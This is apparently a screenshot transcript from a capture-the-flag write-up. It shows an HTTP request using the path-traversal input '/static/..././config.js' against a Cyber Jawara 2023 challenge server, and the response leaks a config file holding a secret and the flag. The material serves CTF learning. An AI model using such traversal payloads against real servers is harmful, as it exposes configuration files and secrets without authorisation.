 Send Cancel < | ▾ > | ▾ Target: https
Request
Pretty Raw Hex \n ≡
1 GET /static/..././config.js HTTP/1.1
2 Host: static-web.ctf.cyberjawara.id
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://static-web.ctf.cyberjawara.id/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=2
15 Connection: close
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 03 Dec 2023 01:33:43 GMT
4 Connection: close
5 Content-Length: 129
6
7 const secret = 'wWij1i23ejasdsdjvno2rnj123123';
8 const flag = 'CJ2023{1st_warmup_and_m1c_ch3ck}';
9
10 module.exports = {
secret, flag
}
Flag!
Search 0 highlights
Done